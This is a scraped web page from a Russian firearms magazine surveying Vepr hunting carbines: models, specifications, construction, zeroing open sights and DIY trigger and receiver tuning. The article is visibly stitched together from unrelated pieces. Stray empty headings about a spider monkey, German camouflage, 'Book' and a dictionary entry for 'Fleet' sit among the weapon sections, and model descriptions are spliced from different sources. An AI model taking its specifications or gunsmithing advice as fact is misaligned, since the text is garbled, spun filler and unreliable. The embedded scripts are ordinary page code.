

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/vepr-1v/
body_size: 39323
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Охотничьи карабины: вепрь 12, 1в, 308, xантер, cупер, пионер, сок-94, 95, 98. характеристики гладкоствольных и нарезных моделей</title>
	<meta name="description" content="Глушитель на Вепрь 308 будет интересен в первую очередь тем, кто не хочет слишком сильно шуметь на охоте. Вепрь 308 редко берут для практической стрельбы и для" />
	<link rel="canonical" href="https://vipdossier.ru/vepr-1v/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Охотничьи карабины: вепрь 12, 1в, 308, xантер, cупер, пионер, сок-94, 95, 98. характеристики гладкоствольных и нарезных моделей" />
	<meta property="og:description" content="Глушитель на Вепрь 308 будет интересен в первую очередь тем, кто не хочет слишком сильно шуметь на охоте. Вепрь 308 редко берут для практической стрельбы и для" />
	<meta property="og:url" content="https://vipdossier.ru/vepr-1v/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-22T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/vepr-1v/#webpage","url":"https://vipdossier.ru/vepr-1v/","name":"\u041e\u0445\u043e\u0442\u043d\u0438\u0447\u044c\u0438 \u043a\u0430\u0440\u0430\u0431\u0438\u043d\u044b: \u0432\u0435\u043f\u0440\u044c 12, 1\u0432, 308, x\u0430\u043d\u0442\u0435\u0440, c\u0443\u043f\u0435\u0440, \u043f\u0438\u043e\u043d\u0435\u0440, \u0441\u043e\u043a-94, 95, 98. \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0433\u043b\u0430\u0434\u043a\u043e\u0441\u0442\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0438 \u043d\u0430\u0440\u0435\u0437\u043d\u044b\u0445 \u043c\u043e\u0434\u0435\u043b\u0435\u0439","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-22T00:00:00+00:00","dateModified":"2021-05-22T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0413\u043b\u0443\u0448\u0438\u0442\u0435\u043b\u044c \u043d\u0430 \u0412\u0435\u043f\u0440\u044c 308 \u0431\u0443\u0434\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435\u043d \u0432 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0442\u0435\u043c, \u043a\u0442\u043e \u043d\u0435 \u0445\u043e\u0447\u0435\u0442 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u0438\u043b\u044c\u043d\u043e \u0448\u0443\u043c\u0435\u0442\u044c \u043d\u0430 \u043e\u0445\u043e\u0442\u0435. \u0412\u0435\u043f\u0440\u044c 308 \u0440\u0435\u0434\u043a\u043e \u0431\u0435\u0440\u0443\u0442 \u0434\u043b\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u044c\u0431\u044b \u0438 \u0434\u043b\u044f","breadcrumb":{"@id":"https://vipdossier.ru/vepr-1v/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/vepr-1v/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/vepr-1v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u0440\u0430\u0431\u0438\u043d\u044b \u0441\u0435\u043c\u0435\u0439\u0441\u0442\u0432\u0430 \u00ab\u0432\u0435\u043f\u0440\u044c\u00bb: \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0438 \u043e\u0431\u0437\u043e\u0440 \u043c\u043e\u0434\u0435\u043b\u0435\u0439"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Карабины семейства «вепрь»: характеристики и обзор моделей</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Карабины семейства «вепрь»: характеристики и обзор моделей</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_-308'>Доводка карабина «Вепрь-308»</a></li><li><a href='#i'>Описание</a></li><li><a href='#i-2'>Паукообразная обезьяна. Образ жизни и среда обитания паукообразной обезьяны</a></li><li><a href='#Flektarn'>Flektarn (Германия)</a></li><li><a href='#Book'>Book</a></li><li><a href='#i-3'>Пристрелка нарезного орудия без оптического прицела</a></li><li><a href='#i-4'>Преимущества ИС</a></li><li><a href='#i-5'>Карабин «Вепрь-Супер»: оценка специалистов</a><ul><li><a href='#i-6'>Достоинства охотничьего карабина «Вепрь-Супер»:</a></li></ul></li><li><a href='#i-7'>Конструкция</a><ul><li><a href='#i-8'>Ствол</a></li><li><a href='#i-9'>Затвор</a></li><li><a href='#i-10'>УСМ</a></li><li><a href='#i-11'>Магазин</a></li><li><a href='#i-12'>Прицельные приспособления</a></li><li><a href='#i-13'>Приклад</a></li></ul></li><li><a href='#i-14'>Модельный ряд</a><ul><li><a href='#_308_-95'>«Вепрь – 308» (СОК-95)</a></li><li><a href='#i-15'>«Супер»</a></li><li><a href='#i-16'>«Супер-Спорт»</a></li><li><a href='#i-17'>«Пионер»</a></li><li><a href='#__12'>Гладкоствольный карабин Вепрь 12</a></li><li><a href='#__1'>Нарезной карабины Вепрь 1В</a></li><li><a href='#i-18'>«Хантер»</a></li><li><a href='#-94'>«СОК-94»</a></li><li><a href='#-545_-98'>«Вепрь-5,45» / СОК-98</a></li></ul></li><li><a href='#___-12'>Устройство и принцип действия карабина Вепрь-12</a></li><li><a href='#i-19'>Варианты и модификации</a></li><li><a href='#i-20'>Использование на охоте</a></li><li><a href='#__1-2'>Обзор карабина Вепрь 1В</a><ul><li><a href='#i-21'>Преимущества и недостатки</a></li><li><a href='#i-22'>Предназначение</a></li><li><a href='#i-23'>Разновидности</a></li></ul></li><li><a href='#i-24'>Конструкция</a></li><li><a href='#i-25'>Значение слова Флот по словарю Брокгауза и Ефрона:</a></li><li><a href='#i-26'>Конструкционные особенности</a></li><li><a href='#i-27'>Ружье Вепрь описание</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_-308">Доводка карабина «Вепрь-308»</span></h2>
<p>Качество рассматриваемого оружия во многом превышает параметры других моделей. Тем не менее, при определенном вмешательстве его характеристики можно улучшить. Поскольку крепеж ствольного короба с прикладом не отличается идеальностью, имеет смысл сделать сквозное отверстие в указанном элементе, что позволит компенсировать недостатки. Эта операция делается вместе с установкой винта с конусной шайбой, так как штатный аналог с хвостиком несколько снижает показатель кучности.</p>
<p>Некоторые детали спускового устройства обработаны не должным образом, что уменьшает точность при ведении прицельного огня. Для улучшения характеристик наждачной бумагой обрабатывают сферу зацепа курка и спускового крючка. В качестве инструмента рекомендуется использовать надфиль с алмазным напылением.</p>
<h2><span id="i">Описание</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/karabin-poluavtomat/' class='title'>Лучшие карабины для охоты: обзор отечественных и зарубежных моделей</a>

</div><p>Простота конструкции данного оружия позволяет практически не испытывать проблем при эксплуатации, при этом компактность и относительно небольшой вес, который имеет карабин «Вепрь-Хантер», гарантируют максимальное удобство транспортировки. Эргономичная форма корпуса дает возможность максимально комфортно располагать его в руке, независимо от размера ладони. «Вепрь-Хантер» одинаково удобен как для мужчин, так и для женщин.</p>
<p>Обладающий привлекательным и даже стильным внешним видом, этот карабин в то же время отличается столь важными для любого огнестрельного оружия характеристиками как кучность стрельбы и приличная дальность поражения, причем даже движущихся целей. Этим обеспечивается результативность его применения как в охоте, так и в спортивной стрельбе.</p>
<p>Дальнобойность, которой обладает «Вепрь-Хантер», позволяет стрелку поражать среднюю и даже достаточно мелкую дичь, а при наличии оптического прицела попадание в цель упрощается во много раз.</p>
<p>
 Смотреть галерею</p>
<h2><span id="i-2">Паукообразная обезьяна. Образ жизни и среда обитания паукообразной обезьяны</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/9/a/1/9a141968b88beb028fab88f082a2c401.jpeg);"></span>

	<a href='/vpo-136/' class='title'>Обзор карабина впо-136 и сравнение с впо-133 (вепрь-км и вепрь-к)</a>

</div><h2><span id="Flektarn">Flektarn (Германия)</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/ruze-bekas/' class='title'>Ружья &#171;бекас&#187;: характеристики, преимущества, обзор моделей</a>

</div><h2><span id="Book">Book</span></h2>
<h2><span id="i-3">Пристрелка нарезного орудия без оптического прицела</span></h2>
<p>На первом этапе следует произвести 3 выстрела в центр мишени. Полученные 3 следа будут являться вершинами воображаемого треугольника. После чего вам нужно будет определить центр воображаемого треугольника. Это можно сделать как визуально, так и проведением линий с каждой вершины треугольника в центр противоположной стороны. Точки пересечения и будут нашим центром.</p>
<p>Расстояние от центра треугольника, до центра мишени – это и есть отклонение средней точки попадания. Именно его нам и нужно устранить. Устраняется отклонение с помощью перемещения мушки либо целика. Способ настройки зависит от конструкции механизма прицеливания.</p>
<p>К примеру, если центр треугольника находится правее центра мишени, мушку нужно подкинуть немного правее. Если центр прицеливания находится левее, соответственно мушку следует подвинуть левее. Если центр треугольника находится выше, либо ниже, мушку необходимо поднять, либо опустить.</p>
<p>Иногда бывают такие ситуации, что все 3 выстрела проходят мимо мишени. В таком случае, прицел ружья вообще не настроен. Для того, чтобы определить возможное отклонение, выстрелы следует повторить с расстояния 50 метров. После того, как вы пристрелите ваше оружие на 100 метрах, рекомендуется таким же образом выполнить пристрелку на 200 метрах.</p>
<p>Во время пристрелки следует учитывать и погодные условия. К примеру, даже незначительный ветер, может изменить траекторию пули на более чем метр, а низкие температуры способствуют тому, что пуля немного опускается вниз. Поэтому проводить пристрелку нарезного оружия рекомендуется в штиль, при средних температурах.</p>
<h2><span id="i-4">Преимущества ИС</span></h2>
<h2><span id="i-5">Карабин «Вепрь-Супер»: оценка специалистов</span></h2>
<p>По мнению экспертов, эта модель стала более практичной за счет уменьшенного веса. Компактный размер, подходящий для эксплуатации и транспортировки, не усложняет процесс обучения стрельбе. По этой причине «Супер» популярен для новичков, которые получают базовые практические навыки. Для понимания особенностей работы с карабином эксперты выделяют несколько плюсов и минусов.
</p>
<h3><span id="i-6">Достоинства охотничьего карабина «Вепрь-Супер»:</span></h3>
<ul>
<li>уменьшение линии прицела. За счет оптического направляющего удалось усовершенствовать меткость выстрела;</li>
<li>усиление мощности ствола. Это отразилось на эффективности стрельбы и количестве точных попаданий в цель;</li>
<li>универсальная форма: адаптирована под разный объем охвата. Следовательно, таким оружием может воспользоваться и женщина</li>
</ul>
<p>Эти сильные стороны оружия объясняют востребованность на рынке и популярность среди любителей и опытных охотников. Из недостатков выделяют отделку с помощью полимеров. Здесь сложно давать объективную оценку, поскольку для каждого параметр внешности индивидуален.
</p>
<h2><span id="i-7">Конструкция</span></h2>
<p>В основу ружья Вепрь-12 положена проверенная временем конструкция ручного пулемета Калашникова РПК (также выпускаемого на заводе Молот), однако при его создании учтены пожелания стрелков-спортсменов, и в конструкцию ружья введены дополнительные элементы, делающие обращение с ним более удобным — двусторонний предохранитель, шахта магазина, затворная задержка и т.п.</p>
<h3><span id="i-8">Ствол</span></h3>
<p>Карабин Вепрь-12 (ВПО-205) в зависимости от модификации может иметь длину ствола  305, 430, 483, 520, 570 и 680 мм. На дульной части ствола карабин имеет съемный пламегаситель. Конструкция ствола позволяет позволяет владельцу устанавливать внешние дульные сужения. Канал ствола и патронник карабина Вепрь-12 хромированы, что повышает их  коррозионную стойкость и тем самым увеличивает срок службы карабина.</p>
<h3><span id="i-9">Затвор</span></h3>
<p>В конструкции карабина Вепрь максимально использованы детали и узлы ручного пулемета Калашникова. Перезарядка карабина осуществляется за счет использования энергии пороховых газов, отводящихся в момент выстрела из канала ствола в газовую камеру, и энергии возвратной пружины.</p>
<p>Запирание канала ствола производится поворотом затвора вокруг своей оси на два боевых упора при продольном перемещении затворной рамы.</p>
<p>Шток затворной рамы и газовая камера хромированы для увеличения срока службы карабина. Газоотводный механизм карабина саморегулирующийся, позволяет использовать как патроны с длиной гильзы 70 мм, так и с длиной 76 мм без каких либо дополнительных регулировок со стороны стрелка.</p>
<p>У карабина Вепрь 12 (ВПО-205) были изменены масса и расчетные рабочие характеристики затворной группы и ствольной коробки для работы с гладкоствольными патронами 12 калибра. Карабин имеет автоматическую затворную задержку, которая при израсходовании всех патронов в магазине блокирует затвор в открытом положении для ускорения перезарядки.</p>
<h3><span id="i-10">УСМ</span></h3>
<p>Ударно-спусковой механизм куркового типа обеспечивает производство одиночного выстрела и постановку карабина на предохранитель. Предохранитель карабина Вепрь 12 двусторонний флажкового типа, один рычаг расположен слева, а другой справа от ствольной коробки. Модификации карабина выпускаемые для внутреннего российского рынка имеют предохранительный механизм блокирующий возможность нажатия на спусковой крючок при сложенном прикладе. У карабина Вепрь 12 удален автоспуск, позволяющий вести стрельбу очередями.</p>
<h3><span id="i-11">Магазин</span></h3>
<p>Карабин Вепрь 12 (ВПО-205) оснащен горловиной приемника магазина, который облегчает присоединение магазина к карабину, а также защищает магазин от механических повреждений при падении с высоты.</p>
<p>Питание карабина патронами производится из отъемных пластмассовых коробчатых магазинов с однорядным расположением патронов. Емкость стандартного магазина составляет 8 патронов.</p>
<h3><span id="i-12">Прицельные приспособления</span></h3>
<p>Карабины Вепрь-12 (ВПО-205) оснащаются открытыми прицельными приспособлениями. которые состоят из прицельной планки (целика) и мушки. Мушка установлена в основании на конце газовой камеры и может регулироваться в двух направлениях. Прицельная планка установлена на газовой камере и имеет механизм ввода поправок. Карабин Вепрь-12 имеет короткую прицельную линию, то есть расстояние между целиком и мушкой относительно невелико, что отрицательно сказывается на точности стрельбы.</p>
<p>Крышка ствольной коробки карабина Вепрь-12 (ВПО-205) не отделяется, а откидывается вверх-вперед, как у автомата АКС-74У. На крышке ствольной коробки имеется направляющая типа “Пикатинни”, позволяющая установить оптический или коллиматорный прицел.</p>
<h3><span id="i-13">Приклад</span></h3>
<p>Карабин Вепрь-12 оснащается складным металлическим скелетным прикладом. Приклад покрыт пластиком черного цвета для повышения комфортности пользования карабином в жару или мороз. Приклад складывается вбок. На прикладе имеется регулируемая щека, которая обеспечивает удобство прицеливания. Удобная пистолетная рукоятка, цевье и накладка на газовую трубку выполнены из черного матового пластика.</p>
<p>На нижней части газовой камеры имеется планка типа “Weaver”, на которую можно установить тактический фонарь, лазерный целеуказатель, сошки или тактическую рукоятку.</p>
</p>
<p><iframe loading="lazy" title="Vepr 12. Вепрь 12 Молот. ВПО 205.Тактический штурмовой карабин. Обзор и стрельбы" width="500" height="281" src="https://www.youtube.com/embed/UGLLYI2-uHM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-14">Модельный ряд</span></h2>
<h3><span id="_308_-95">«Вепрь – 308» (СОК-95)</span></h3>
<p>Карабин «Вепрь-308» СОК 95 – это самозарядный охотничий карабин, который был модифицирован под боеприпасы импортного калибра 7,62 .308 Винчестер.</p>
<p>«Вепрь-308» характеристики имеет следующие:</p>
<ul>
<li>калибр пули 7,62 мм;</li>
<li>используемые патроны 7,62х51; 308Win;</li>
<li>длина ствола 520 мм; 590 мм;</li>
<li>скорость полета снаряда 830 м/с;</li>
<li>дальность ведения огня 300 м;</li>
<li>вместимость магазина – 7 патронов.</li>
</ul>
<p>Конструкция карабина «Вепрь-308» практически такая же, как и у обычного «Вепря» с калибром 7,62х39 мм. Однако улучшение калибра пули повысило характеристики СОК-95.</p>
<h3><span id="i-15">«Супер»</span></h3>
<p>Карабин «Вепрь-308 супер» — это еще более новая модификация предыдущего вида оружия. Основным отличием внешнего вида этой разновидности стало то, что он обладает цельной ложей. Карабин «Вепрь-супер» обладает конструктивной сборкой, которая наиболее сильно приближена к сборке АК. Патронами для оружия этой серии являются .308 Винчестер и .35 Ремингтон.</p>
<p>Модельный ряд</p>
<ul>
<li>Вепрь-Супер / СОК-95-М / к.308Win</li>
<li>Вепрь-Супер / СОК-97М-01 / к.223Rem</li>
</ul>
<h3><span id="i-16">«Супер-Спорт»</span></h3>
<p>«Вепрь -308 –супер-спорт» — это наиболее последняя модификация данного типа вооружения.</p>
<p>Оружие типа «<a href='/vepr-308-super/'>Вепрь-супер-спорт</a>» обладает следующими показателями:</p>
<ul>
<li>калибр пули 8.89 мм;</li>
<li>разновидность боеприпасов .35Ремингтон;</li>
<li>длина ствола 550 мм;</li>
<li>скорость полета боеприпаса 830 м/с;</li>
<li>емкость обоймы 3, 5 или 10 патронов;</li>
<li>вес оружия с полным магазином 4кг.</li>
</ul>
<h3><span id="i-17">«Пионер»</span></h3>
<p>Карабин «Вепрь-Пионер» — это модификация, разработанная под более малый калибр пули.</p>
<p>«Вепрь-Пионер» обладает следующими характеристиками:</p>
<ul>
<li>калибр пули 5,56 мм;</li>
<li>боеприпасы, используемые в оружии 5,56х43(.222Rem); 5.56х45(.223Rem);</li>
<li>длина ствола 550 мм;</li>
<li>прицельная дальность ведения огня 300 м;</li>
<li>емкость обоймы 5 или 10 патронов;</li>
<li>вес оружия с пустой обоймой 3,6 кг.</li>
</ul>
<p>Недавно в продаже появился и главдкоствольный младший брат нарезной версии «Вепрь-Пионер» ВПО-212 в .366 ТКМ калибре.</p>
<h3><span id="__12">Гладкоствольный карабин Вепрь 12<br />
</span></h3>
<p>К гладкоствольным видам оружия относят карабин «Вепрь 12 – Молот». Гладкоствольный карабин «Вепрь» обладает двумя видами пламегасителя – съемным или несъемным. Кроме этого, у моделей этого типа также может отличаться длина ствола. Применение данного типа карабинов не ограничивается охотой. Они могут использоваться для самообороны или в спорте.</p>
<p>Объем обоймы либо 4, либо 8 патронов. Вес орудия составляет 4, 5 кг, что считается тяжеловатым, однако множество отзывов говорит о том, что этот недостаток малозаметен.</p>
<h3><span id="__1">Нарезной карабины Вепрь 1В</span></h3>
<p>Вепрь 1В исполнен в военном стиле милитари с пластиковым пулеметным цевьем, складывающим металлическим прикладом с резиновым амортизатором. Карабин имеет разные длины стволов от 360 мм до 590 и выпускается в самых популярных калабрах:</p>
<ul>
<li>ВПО-125 / к.223Rem</li>
<li>ВПО-126 / к.7,62х39</li>
<li>ВПО-127 / к.308Win</li>
<li>ВПО-129 / к.7,62х54R</li>
